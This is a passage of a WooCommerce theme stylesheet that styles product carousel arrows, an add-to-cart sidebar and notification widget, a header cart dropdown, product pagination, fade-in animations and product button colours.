div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class*="arrow"]:before { display: block; font-family: 'IcoMoon-Ultimate' !important; font-size: 24px; line-height: inherit; }
div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class$="arrow-prev"]:before { content: "\edc6"; }
div[class*="product"] .swiper-container div[class*="arrow-pagination"] > a[class$="arrow-next"]:before { content: "\edbe"; }


div[class*="product"] .swiper-container.swiper-container-vertical div[class*="arrow-pagination"] > a[class*="arrow"] { height: 40px; line-height: 40px; left: 50%; width: 80px; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
div[class*="product"] .swiper-container.swiper-container-vertical div[class*="arrow-pagination"] > a[class*="arrow"]:before { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

div[class*="product"] .swiper-container.swiper-container-vertical div[class*="arrow-pagination"] > a[class$="arrow-prev"] { margin: -40px 0 0; top: 0; }
div[class*="product"] .swiper-container.swiper-container-vertical div[class*="arrow-pagination"] > a[class$="arrow-next"] { margin: 0 0 -40px; bottom: 0; top: auto; }

div[class*="product"] .swiper-container div[class*="arrow-pagination"].type2 { float: left; margin: 25px auto 0; position: relative; text-align: center; width: 100%; }
div[class*="product"] .swiper-container div[class*="arrow-pagination"].type2 > a[class*="arrow"] { display: inline-block; font-size: 0; height: 50px; line-height: 0; margin: 0; opacity: 1; position: static; visibility: visible; width: 35px; transform: none; }
div[class*="product"] .swiper-container div[class*="arrow-pagination"].type2 > a[class*="arrow"]:before { font-size: 18px; line-height: 50px; }

div[class*="product"] .swiper-container.swiper-container-vertical div[class*="arrow-pagination"].type2 { height: auto; margin: auto 25px auto 0; width: 50px; }
div[class*="product"] .swiper-container.swiper-container-vertical div[class*="arrow-pagination"].type2 > a[class*="arrow"] { float: left; height: 35px; width: 50px; }
div[class*="product"] .swiper-container.swiper-container-vertical div[class*="arrow-pagination"].type2 > a[class*="arrow"]:before { line-height: 35px; }


div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselscrollbar="true"] div[class*="arrow-pagination"]:not(.type2) > a[class*="arrow"],
div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"] div[class*="arrow-pagination"]:not(.type2) > a[class*="arrow"] { margin-top: -15px; }
div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] div[class*="arrow-pagination"]:not(.type2) > a[class*="arrow"] { margin-top: -30px; }

div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselscrollbar="true"] div[class*="arrow-pagination"]:not(.type2) > a[class*="arrow"],
div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"] div[class*="arrow-pagination"]:not(.type2) > a[class*="arrow"] { margin-left: -15px; }
div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"][data-carouselscrollbar="true"] div[class*="arrow-pagination"]:not(.type2) > a[class*="arrow"] { margin-left: -30px; }

div[class*="product"] .swiper-container.swiper-container-vertical:hover div[class*="arrow-pagination"] > a[class$="arrow-prev"], div[class*="product"] .swiper-container.swiper-container-vertical[data-carouselbulletpagination="true"]:hover div[class*="arrow-pagination"]:not(.type2) > a[class*="arrow"] { margin-top: 0; }
div[class*="product"] .swiper-container.swiper-container-vertical:hover div[class*="arrow-pagination"] > a[class$="arrow-next"] { margin-bottom: 0; }


/*----*****---- << Add-to-Cart - Additional Widgets >> ----*****----*/

/* Add-to-Cart Sidebar Widget */
.dt-sc-shop-cart-widget.activate-sidebar-widget { background-color: #f7f7f7; height: 100%; position: fixed; right: 0; top: 0; width: 350px; z-index: 999992; -webkit-transform: translateX(100%); transform: translateX(100%); -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.dt-sc-shop-cart-widget.activate-sidebar-widget:before { content: ""; }

.dt-sc-shop-cart-widget.activate-sidebar-widget.dt-sc-shop-cart-widget-active { -webkit-transform: translateX(0); transform: translateX(0); }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-inner { height: 100%; padding: 45px 0 120px; position: relative; }

.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header { border-width: 0 0 1px; padding-left: 15px; padding-right: 45px; position: absolute; left: 0; top: 0; width: 100%; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 { color: #fff; font-size: 15px; font-weight: bold; line-height: 45px; margin: 0; text-transform: uppercase; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 span, .dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header a { height: 45px; position: absolute; top: 0; text-align: center; width: 45px; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 span { font-size: 18px; right: 0; }

.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 a { border-width: 0 0 0 1px; font-size: 0; line-height: 0; overflow: hidden; right: 100%; text-indent: -9999px; -webkit-transform: translateX(100%); transform: translateX(100%); }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 a, .dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 a:hover { color: #fff; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 a:before { content: "\ed6d"; display: block; font-size: 15px; font-family: 'IcoMoon-Ultimate' !important; line-height: 45px; text-indent: 0; }

.dt-sc-shop-cart-widget[class*="sidebar"].activate-sidebar-widget:hover .dt-sc-shop-cart-widget-header h3 a { -webkit-transform: translateX(0); transform: translateX(0); }

.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content { float: left; width: 100%; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer { background-color: #fff; position: absolute; bottom: 0; left: 0; width: 100%; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer::before { content: ""; height: 1px; position: absolute; left: 0; right: 0; top: 0; width: auto; z-index: -1; -webkit-box-shadow: 0 2px 6px 0 rgba(0,0,0,0.5); box-shadow: 0 2px 6px 0 rgba(0,0,0,0.5); }

.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer p { height: 50px; line-height: 50px; margin: 0; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer p.total { padding: 0 15px; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer p.total strong { float: left; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer p.total .amount { float: right; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer p.buttons a { height: 100%; line-height: inherit; margin: 0; padding-top: 0; padding-bottom: 0; text-align: center; width: 50%; -webkit-border-radius: 0; border-radius: 0; }


.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-inner,
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget, 
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li { float: left; width: 100%; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget { padding: 0 15px; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li { border-width: 1px 0; display: inline; margin: -1px 0 0 !important; padding: 15px 25px 15px 50px; position: relative; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li:first-child { border-top-width: 0; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li:last-child { border-bottom-width: 0; }

.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li a:not(.remove) { font-weight: 600; }

.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li a img { margin: auto; position: absolute; left: 0; top: 16px; width: 40px; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li a.remove { height: 20px; line-height: 20px; margin: auto; position: absolute; bottom: 0; right: 0; top: 0; width: 20px; font-size: 14px; background: #333; color: #fff; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li:before { content: none !important; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li .quantity { display: table; margin: 0; font-size: 14px; }

.dt-sc-shop-cart-widget-overlay { background-color: rgba(0,0,0,.7); height: 100%; position: fixed; top: 0; left: 0; width: 100%; z-index: 999991; -webkit-transition: opacity .25s ease, visibility 0s ease .25s; transition: opacity .25s ease, visibility 0s ease .25s; }

.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li a:not(.remove):not(:hover),
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer p.total .amount { color: #222; }



.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header, .dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header a, .dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li { border-style: solid; border-color: rgba(0,0,0,0.075);  }

/* Add-to-Cart Notification Widget */
.dt-sc-shop-cart-widget.cart-notification-widget, .dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-inner, 
.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content { float: left; width: 100%; }

.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-close-button { font-size: 0; height: 25px; line-height: 0; position: absolute; right: 3px; top: 3px; text-align: center; width: 25px; -webkit-border-radius: 50%; border-radius: 50%; }
.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-close-button:before { color: #fff; content: "\ed6d"; display: block; font-family: 'IcoMoon-Ultimate' !important; font-size: 15px; line-height: 25px; }

.dt-sc-shop-cart-widget.cart-notification-widget { max-width: 500px; position: fixed; bottom: 32px; left: 35px; width: auto; z-index: 999; -webkit-box-shadow: 0 1px 3px 1px rgba(0,0,0,0.25); box-shadow: 0 1px 3px 1px rgba(0,0,0,0.25); -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-inner { padding: 20px; }
.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content > * { display: table-cell; vertical-align: middle; }
.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content-thumb { line-height: 0; padding: 0 10px; width: 120px; }
.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content-info { padding: 5px 10px; text-align: left; }

.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content-thumb a, 
.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content-thumb a img { display: block; width: 100%; }

.dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-content-info a { display: block; font-size: 18px; font-weight: bold; }


.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 a, .dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li a.remove, .dt-sc-shop-cart-widget-overlay, .dt-sc-shop-cart-widget.cart-notification-widget { opacity: 0; visibility: hidden; }

.dt-sc-shop-cart-widget[class*="sidebar"].activate-sidebar-widget:hover .dt-sc-shop-cart-widget-header h3 a,
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .product_list_widget li:hover a.remove,
.dt-sc-shop-cart-widget.activate-sidebar-widget.dt-sc-shop-cart-widget-active + .dt-sc-shop-cart-widget-overlay,
.dt-sc-shop-cart-widget.cart-notification-widget.dt-sc-shop-cart-widget-active { opacity: 1; visibility: visible; }


.dt-sc-shop-cart-widget.cart-notification-widget { background-color: #fff; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header, .dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer p.buttons a.checkout { background-color: #333; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 span, .dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer p.buttons a:not(.checkout) { background-color: #222; }
.dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-header h3 a, .dt-sc-shop-cart-widget[class*="sidebar"] .dt-sc-shop-cart-widget-content .woocommerce-mini-cart-footer p.buttons a:hover, .dt-sc-shop-cart-widget.cart-notification-widget .dt-sc-shop-cart-widget-close-button { background-color: #000; }


/** Header Menu Cart Icon **/

.dt-sc-shop-menu-cart-icon { background: #fff; font-size: 14px; width: 35px; height: 35px; display: grid; text-align: center; align-content: center; float: left; }
.dt-sc-shop-menu-cart-totals { display: none; }

.dt-sc-shop-menu-icon { display: inline-block; position: relative; }
.dt-sc-shop-menu-icon .dt-sc-shop-menu-cart-inner { display: inline-block; }
.dt-sc-shop-menu-icon .dt-sc-shop-menu-cart-icon:before { content: "\f07a"; font-family: "Font Awesome 5 Free"; font-weight: 900; font-size: 12px; }
.dt-sc-shop-menu-icon .dt-sc-shop-menu-cart-number { color: white; font-size: 12px; line-height: normal; width: max-content; width: -moz-max-content; width: -ms-max-content; width: -webkit-max-content; background-color: #000; display: flex; align-items: center; justify-content: center; padding: 0px 10px; height: 35px; } 
.dt-sc-shop-menu-cart-content-wrapper { float: left; background-color: #fff; border: 1px solid #eaeaea; min-width: 270px; padding: 20px 20px 10px 20px; position: absolute; top: 45px; right: -20px; display: none; box-shadow: 0 -1px 8px 3px rgba(0, 0, 0, 0.08); -webkit-box-shadow: 0 -1px 8px 3px rgba(0, 0, 0, 0.08); -ms-box-shadow: 0 -1px 8px 3px rgba(0, 0, 0, 0.08); z-index: 99999; }
.dt-sc-shop-menu-icon:hover .dt-sc-shop-menu-cart-content-wrapper { display:block; -webkit-animation: 0.3s ease-in dtfadeInUp; -moz-animation: 0.3s ease-in 0s dtfadeInUp; animation: 0.3s ease-in 0s dtfadeInUp; }
.dt-sc-shop-menu-cart-content-wrapper:before { content: "\f106"; font-family: "Font Awesome 5 Free"; font-size:28px; font-weight: 900; top:-16px; position:absolute; right:24px; color:#eaeaea; display:none; }
.dt-sc-shop-menu-cart-content-wrapper:after { border-color: transparent transparent #fff; border-style: solid; border-width: 8px; content: ""; display: block; height: 0; position: absolute; right: 26px; top: -16px; width: 0; }
.dt-sc-shop-menu-icon ul.cart_list { display:block; margin:0 0 10px; padding:0 0 10px; float:left; width:100%; border-bottom:1px solid #eaeaea; }
.dt-sc-shop-menu-icon ul.cart_list li { display:inline-block; clear:both; margin-bottom:20px; position:relative; width:100%; }
.dt-sc-shop-menu-icon ul.cart_list li a { line-height: normal;	margin-bottom: 0; display: block; }
.dt-sc-shop-menu-icon ul.cart_list li a img { max-width:80px; float:left; margin-right:10px; border:1px solid #eaeaea; width: auto; }
.dt-sc-shop-menu-icon ul.cart_list li a.remove { position:absolute; font-size:16px; color:#fff; left:-7px; top:-7px; background-color:#191919; width:20px; height:20px; border-radius:100%; text-align:center; line-height:20px; margin: 0; }
.dt-sc-shop-menu-icon ul.cart_list li span { font-size: 12px; }
.dt-sc-shop-menu-icon ul.cart_list .product-details { display:block; float:left; color:#333; line-height:19px; }
.dt-sc-shop-menu-icon ul.cart_list .product-details > span { float:left; padding:0 10px; border:1px solid #ccc; line-height:normal; font-size:12px; color:#333; margin:0 10px 5px 0; }
.dt-sc-shop-menu-icon ul.cart_list .product-details .quantity { text-align:left; display:block; clear:both; font-size:16px; font-weight:normal; margin-bottom:5px; color:#333; }
.dt-sc-shop-menu-icon ul.cart_list.product_list_widget li:before { content: none; }

.dt-sc-shop-menu-cart-content-wrapper .total { font-size:16px; clear:both; color:#333; font-weight:bold; float:left; width:100%; text-align:left; margin-bottom:20px; }
.dt-sc-shop-menu-cart-content-wrapper .total .amount { float:right; }
.dt-sc-shop-menu-cart-content-wrapper .buttons { float:left; width:100%; }
.dt-sc-shop-menu-cart-content-wrapper .buttons a { float:left; width:100%; display:inline-block; font-size:14px; font-weight:bold; background-color:#222; color:#fff; padding:10px 0; text-transform:uppercase; margin-bottom:10px; text-align:center; }
.dt-sc-shop-menu-cart-content-wrapper .buttons a:last-child { margin:0; }

@-webkit-keyframes dtfadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(20px);
	}

	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}	
@-moz-keyframes dtfadeInUp {
	0% {
		opacity: 0;
		-moz-transform: translateY(20px);
	}

	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}

@-o-keyframes dtfadeInUp {
	0% {
		opacity: 0;
		-o-transform: translateY(20px);
	}

	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}

@keyframes dtfadeInUp {
	0% {
		opacity: 0;
		transform: translateY(20px);
	}

	100% {
		opacity: 1;
		transform: translateY(0);
	}
}

.animate.dt-sc-fadeInUp {
	-webkit-animation-name: dtfadeInUp;
	-moz-animation-name: dtfadeInUp;
	-o-animation-name: dtfadeInUp;
	animation-name: dtfadeInUp;
	visibility: visible !important;
}


/*----*****---- << Shortcodes >> ----*****----*/
.product.woocommerce ins { background: none; }
.product.woocommerce ins span { font-size: 18px; }

.woocommerce ul.products li.product-category .product-thumb .image { position: relative; width: 100%; }
.woocommerce ul.products li.product-category .product-thumb:before, .woocommerce ul.products li.product-category .product-thumb:after { content: none; }

.woocommerce ul.products li.first, .woocommerce ul.products li.first .column { clear: both; }
.woocommerce ul.products li.first .column { margin-left: 0; }

.page-template-tpl-fullwidth-php .woocommerce ul.products { overflow: hidden; padding-bottom: 80px; }	

.woocommerce .with-both-sidebar .woocommerce ul.products li .column.dt-sc-one-fourth, 
.with-both-sidebar .woocommerce ul.products li .column.dt-sc-one-fourth { width: 49%; }

.woocommerce .with-both-sidebar .woocommerce ul.products li:nth-child(2n+1) .column.dt-sc-one-fourth,
.with-both-sidebar .woocommerce ul.products li:nth-child(2n+1) .column.dt-sc-one-fourth { clear: both; margin-left: 0; }

.woocommerce ul.products li.product-category .product-details h5 { margin: 10px 0; }
.woocommerce ul.products li.product .product-details h5 .count { font-style: normal; }


/*----*****---- << DT Product Pagination >> ----*****----*/
.dt-sc-product-pagination { clear:both; float:left; width:100%; margin:30px 0 10px; padding: 0; }
.dt-sc-product-pagination ul { float:left; margin: 0; padding: 0; }

.dt-sc-product-pagination ul li, .dt-sc-product-pagination .prev-post, .dt-sc-product-pagination .next-post { float:left; display:inline; margin: 0; padding: 0; }
.dt-sc-product-pagination ul li a, .dt-sc-product-pagination ul li span, .dt-sc-product-pagination .prev-post a, .dt-sc-product-pagination .next-post a { border: 1px solid; color: #000; display: inline-block; font-size: 13px; font-weight: 600; letter-spacing: 0.5px; margin: 10px 10px 0 0; padding: 6px 15px 5px; position: relative; text-transform: uppercase; -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.dt-sc-product-pagination ul li a i { color: #000; font-size: 14px; }
.dt-sc-product-pagination ul li a.next i { margin-left: 5px; }
.dt-sc-product-pagination ul li a.prev i { margin-right: 5px; }

.dt-sc-product-pagination .prev-post a span { margin-right: 3px; } 
.dt-sc-product-pagination .next-post a span { margin-left: 3px; }

.woocommerce .dt-sc-product-pagination ul { clear: none; }


.dt-sc-product-pagination ul li a:hover, .dt-sc-product-pagination ul li span.current, 
.dt-sc-product-pagination .prev-post a:hover, .dt-sc-product-pagination .next-post a:hover { border-color: transparent; color: #fff; }


/*----*****---- << Miscellaneous >> ----*****----*/
.woocommerce ul.products li.product .featured-tag span { opacity: 0; filter: alpha(opacity=0); }
.woocommerce ul.products li.product:hover .featured-tag > div span { opacity: 1; filter: alpha(opacity=100); }


/*----*****---- << BG, Borders & Colors >> ----*****----*/

/* Backgrounds */
.woocommerce ul.products li.product .product-separator { background-color: rgba(0,0,0,0.075); }

.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .product-separator,
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .product-separator { background-color: rgba(255,255,255,0.15); }


.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details > .product-title h5 a,
.woocommerce ul.products.product-style-title-eg-highlighter li.product .product-details .product-element-group-wrapper,
.woocommerce ul.products.product-style-content-highlighter li.product .product-element-group-wrapper > div:nth-child(2):nth-last-child(1) { background-color: rgba(0,0,0,0.075); } 
.woocommerce ul.products.product-style-content-highlighter li.product .product-element-group-wrapper { background-color: rgba(0,0,0,0.09); }



.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .product-element-group-wrapper,
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .product-element-group-wrapper,

.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content select,
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details select { border-color: rgba(255,255,255,0.15); }


.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .selection-box:before,
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .selection-box:before { border-top-color: rgba(255,255,255,0.5); }


.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .zoo-cw-group-attribute .zoo-cw-attribute-option .zoo-cw-attr-item, 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .zoo-cw-group-attribute .zoo-cw-attribute-option .zoo-cw-attr-item { -webkit-box-shadow: 1px 1px 4px 0 rgba(255,255,255,0.35); box-shadow: 1px 1px 4px 0 rgba(255,255,255,0.35); }


.woocommerce ul.products.product-overlay-dark-bgcolor li.product .product-thumb-content .zoo-cw-group-attribute .zoo-cw-attribute-option .zoo-cw-attr-item::after, 
.woocommerce ul.products.product-background-dark-bgcolor li.product .product-details .zoo-cw-group-attribute .zoo-cw-attribute-option .zoo-cw-attr-item::after { -webkit-box-shadow: 0 0 3px 1px rgba(255,255,255,0.5); box-shadow: 0 0 3px 1px rgba(255,255,255,0.5); }



.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a:not(:hover), 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button:not(:hover), 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button:not(:hover), 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button:not(:hover),
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button:not(:hover),

.woocommerce ul.products[class*="product-thumb-buttonelement-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) a:not(:hover),
.woocommerce ul.products[class*="product-thumb-buttonelement-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) a.button:not(:hover),
.woocommerce ul.products[class*="product-thumb-buttonelement-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) button:not(:hover),
.woocommerce ul.products[class*="product-thumb-buttonelement-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) button.button:not(:hover),
.woocommerce ul.products[class*="product-thumb-buttonelement-style-bgfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) .button:not(:hover),

.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons a:not(:hover), 
.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button:not(:hover), 
.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons button:not(:hover), 
.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button:not(:hover),
.woocommerce ul.products[class*="product-content-iconsgroup-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-icons .button:not(:hover),

.woocommerce ul.products[class*="product-content-buttonelement-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) a:not(:hover),
.woocommerce ul.products[class*="product-content-buttonelement-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) a.button:not(:hover),
.woocommerce ul.products[class*="product-content-buttonelement-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) button:not(:hover),
.woocommerce ul.products[class*="product-content-buttonelement-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) button.button:not(:hover),
.woocommerce ul.products[class*="product-content-buttonelement-style-bgfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline:not(:hover) .button:not(:hover),

.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline a.button,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline button.button,
.woocommerce ul.products[class*="product-thumb-buttonelement-style-brdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline .button,

.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons a.button, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button, 
.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products[class*="product-content-iconsgroup-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-icons .button,

.woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline,
.woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a,
.woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline a.button,
.woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button,
.woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline button.button,
.woocommerce ul.products[class*="product-content-buttonelement-style-brdrfill"] li.product .product-details .product-buttons-wrapper.product-button .wc_btn_inline .button { color: rgba(0, 0, 0,0.8); }


.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a:hover, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons a.button:hover, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button:hover, 
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons button.button:hover,
.woocommerce ul.products[class*="product-thumb-iconsgroup-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-icons .button:hover,

.woocommerce ul.products[class*="product-thumb-buttonelement-style-skinbrdrfill"] li.product .product-thumb .product-buttons-wrapper.product-button .wc_btn_inline:hover,
